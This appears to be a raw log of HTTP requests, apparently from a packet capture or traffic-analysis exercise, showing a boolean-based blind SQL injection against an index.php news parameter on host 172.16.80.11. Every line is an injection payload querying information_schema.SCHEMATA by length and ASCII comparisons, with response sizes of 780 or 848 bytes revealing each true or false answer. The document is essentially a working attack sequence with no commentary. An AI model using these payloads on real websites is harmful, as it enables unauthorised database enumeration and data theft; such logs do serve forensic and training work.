 6 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>100
16 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>50
26 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>25
36 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>12
46 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>6
56 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>3
66 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1
76 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>0
86 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1
96 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>100
106 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>50
116 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>75
126 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>63
136 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>57
146 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>54
156 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>52
166 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>53
176 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>53